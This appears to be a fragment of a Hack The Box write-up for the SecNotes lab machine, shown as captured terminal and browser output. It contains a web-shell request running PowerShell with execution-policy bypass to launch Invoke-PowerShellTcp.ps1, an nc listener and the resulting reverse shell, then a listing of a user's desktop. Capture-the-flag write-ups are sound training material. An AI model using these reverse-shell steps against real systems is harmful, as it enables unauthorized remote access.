 10.10.10.97:8808/cmd.php
Not secure 10.10.10.97:8808/cmd.php?cmd=powershell%20-ep%20bypass%20.\Invoke-PowerShellTcp.ps1
WARNING: Something went wrong! Check if the server is reachable and you are using the correct port.
~/Documents/hackTheBox/machines/SecNotes ✔ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.97] 52628
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
dir C:\Users\tyler\Desktop
Directory: C:\Users\tyler\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/22/2018 3:09 AM 1293 bash.lnk
-a---- 8/2/2021 3:32 AM 1210 Command Prompt.lnk
-a---- 4/11/2018 4:34 PM 407 File Explorer.lnk
-a---- 6/21/2018 5:50 PM 1417 Microsoft Edge.lnk
-a---- 6/21/2018 9:17 AM 1110 Notepad++.lnk
-ar--- 7/6/2022 10:34 AM 34 user.txt
-a---- 8/19/2018 10:59 AM 2494 Windows PowerShell.lnk
got ink ?
PS C:\inetpub\new-site>